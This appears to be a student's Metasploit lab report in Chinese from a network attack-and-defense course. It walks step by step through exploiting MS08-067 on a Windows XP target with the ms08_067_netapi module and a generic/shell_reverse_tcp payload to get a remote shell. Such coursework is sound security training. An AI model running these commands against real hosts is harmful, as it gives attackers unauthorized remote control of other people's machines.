标签:解释 中文 pre gets window sea OLE 模块 inf

exploit:由攻击者或渗透测试者利用一个系统、应用或服务中的安全漏洞

payload:攻击载荷,如后门等攻击代码。

encode:指编码,对我们的程序或代码进行伪装。

1.启用msf终端msfconsole

2.然后使用search命令搜索该漏洞对应的模块:search ms08_067

3.渗透攻击模块路径名为“exploit/windows/smb/ms08_067_netapi” 包含四部分:模块类型、目标平台、目标服务和模块名字。



use exploit/windows/smb/ms08_067_netapi1.查看信息:

show payloads2.选择攻击载荷:



set payload generic/shell_reverse_tcp

3.查看配置渗透攻击所需的配置项:

show options4.查看渗透攻击模块所能成功渗透攻击的目标平台

show targets

5.用show payloads查看可以供我们使用的攻击载荷:

6.从中找到一个可用的攻击载荷generic/shell_reverse_tcp,用set payload generic/shell_reverse_tcp设置payload:

7.用show options查看需要设置的参数

?这里需要设置RHOST(靶机IP)和LHOST(Kali的IP),使用set 需设置的参数名 参数值命令即可设置:

8.设置target选项目标(例如我攻击系统为WIN xp 中文简体 SP2,所以选择10)

?确认参数设置无误后,用exploit指令开始攻击:

9.攻击成功后会获取靶机的shell,可以对其进行操作:

2017-2018-2 20155310『网络对抗技术』Exp5:MSF基础应用

标签:解释 中文 pre gets window sea OLE 模块 inf

原文地址:https://www.cnblogs.com/m20155310/p/8986765.html